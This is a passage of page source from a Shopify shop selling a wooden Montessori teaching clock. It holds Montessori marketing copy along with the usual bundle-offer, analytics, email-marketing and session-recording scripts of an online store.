nature.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori activities: improvement of fine motor skills and coordination\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe variety of activities we offer is part of an authentic Montessori approach. They are designed to meet the evolutionary needs of each child. From the careful stacking of blocks to the creation of colorful works of art, each activity plays a decisive role in strengthening the child and cognitive skills of the child. Thanks to stacking games, puzzles and sorting games, your 3-year-old child or even 4 years old can improve his coordination and developing precision in his movements.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori construction games: nourish analytical thinking and resolution capacity\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe series of Montessori construction games is an invitation to exploration and deep understanding. By manipulating and assembling different elements, children not only arouse their analytical thinking, but also develop a solid capacity for problem solving, essential for future challenges. These construction games, often made of wood to guarantee an authentic experience, are ideal for children aged 4 and 5 who are starting to understand spatial relationships and cause and effect.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori educational tools: dive into an interactive learning universe\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eLearning is a trip, and each step counts. Our Montessori educational tools are designed to make this trip as exciting as possible. From the resolution of complex puzzles to discover new skills through role -playing games, each step is a celebration. Whether it is a wooden puzzle or an imitation game, each montessori toy is designed to stimulate natural curiosity and encourage autonomous learning.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGuide your child to discovery with the Montessori method\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEach child is unique, and their learning journey should be too. Our Montessori range is designed to respect this individuality. Each game, each activity is designed to provide a tailor -made experience, adapted to the needs and interests of each child. Engage in this Montessori adventure and watch your child flourish. Whether you are looking for games for a 1 -year -old child or educational tools for older children, our collection offers unrivaled wealth for all ages.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eWith \u003ca title=\"Montessori\" href=\"https:\/\/www.montessori-france.asso.fr\/page\/167406-maria-montessori-et-sa-vision-de-l-enfant\" target=\"_blank\"\u003eMontessori\u003c\/a\u003e, each child from 3 years old finds their way to an authentic and durable fulfillment.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMontessori pedagogy, recognized worldwide, is a pillar to strengthen the fine motor skills of toddlers. Through this approach, each child over 3 years old is plunged into a universe rich in discoveries, stimulating not only his physical capacities but also his sensory and cognitive awakening. This method, centered on the child, allows him to flourish at his own pace, while acquiring essential skills for his future years.\u003c\/p\u003e","image":{"created_at":"2023-06-26T12:48:10+02:00","alt":"Jeux Montessori 3, 4 et 5 ans - Royaume Montessori - Jouets Educatifs Montessori","width":300,"height":400,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/collections\/jeux-montessori-3-4-et-5-ans-364206.jpg?v=1687776491"}},{"id":270038794401,"handle":"jeux-montessori-6-ans-et-plus","updated_at":"2025-12-20T13:08:36+01:00","published_at":"2021-06-04T20:12:37+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori games 6 years and older","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWhy choose a Montessori game for a 6 year old child?\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe age of six marks a crucial step in the development of a child. It is a moment when their curiosity reaches its peak and when they actively seek to understand the world around them. THE \u003c\/span\u003e\u003cstrong\u003eMontessori games for 6 years and over\u003c\/strong\u003e\u003cspan\u003e are meticulously designed to respond to this insatiable thirst to know. Guided by Maria Montessori's educational philosophy, these games aim to feed the child's growth in the child, allowing him to explore, discover and learn independently.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe advantages of Montessori Games\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAutonomous learning\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eA central element of the Montessori method is to allow the child to be the main actor of his learning. This means that each game is designed to be both informative and adapted to age, while leaving enough space for the child to experience and draws his own conclusions.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003eNatural and durable materials\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eMontessori games are often made from natural materials, thus promoting a tangible connection with the real world. This choice of materials also encourages sensory engagement, allowing children to touch, feel and physically interact with objects, thus strengthening their understanding and memorization.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eDiversity of learning areas\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eWhether to explore the basics of mathematics, immerse yourself in the mysteries of science or embark on the linguistic adventure, Montessori games for 6 years and over cover an extended range of areas. They offer a complete platform for holistic development.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eTHE \u003c\/span\u003e\u003cstrong\u003eMontessori games for 6 years and over\u003c\/strong\u003e\u003cspan\u003e are not simple toys; These are learning tools that have the power to shape the spirit of a child. By investing in these games, you offer the child an invaluable opportunity to grow, learn and flourish independently and confident.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-06-26T12:48:13+02:00","alt":"Jeux Montessori 6 ans et plus - Royaume Montessori - Jouets Educatifs Montessori","width":300,"height":400,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/collections\/jeux-montessori-6-ans-et-plus-399683.jpg?v=1687776494"}}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "20,90 €";
      
        mainProduct.variants[0].raw_price = 20.9;
        mainProduct.variants[0].price = "20,90 €";
        mainProduct.variants[0].raw_compare_at_price = 20.9;
        mainProduct.variants[0].compare_at_price = "20,90 €";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 0;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          0
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8611734847835";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8611734847835';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '95157';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RJFema/klaviyo.js?company_id=RJFema"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Wooden Montessori Pedagogical Clock",
          ProductID: 8611734847835,
          Categories: ["Montessori clock","Montessori games 3, 4 and 5 years old","Montessori games 6 years and older"],
          ImageURL: "https://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1_grande.webp?v=1716995924",
          URL: "https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock",
          Brand: "Royaume Montessori - Jouets Educatifs Montessori",
          Price: "20,90 €",
          Value: "20,90",
          CompareAtPrice: "0,00 €"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->



    <!-- BEGIN app snippet: gsf_tracking_data -->
    
    <script>
        
        
        
        
        var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 47227717452123, product_id : 8611734847835, name : "Wooden Montessori Pedagogical Clock", price : "20.90", currency : "EUR", sku : "111111111111111111111", brand : "Royaume Montessori - Jouets Educatifs Montessori", variant : "Default Title", category : "", quantity : "0" }], total_price : "20.90", shop_currency : "EUR"}};
        
    </script>
    

    

    



<!-- END app snippet -->







<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54955573409,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54955573409,storefrontBaseUrl: "https://royaumemontessori.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 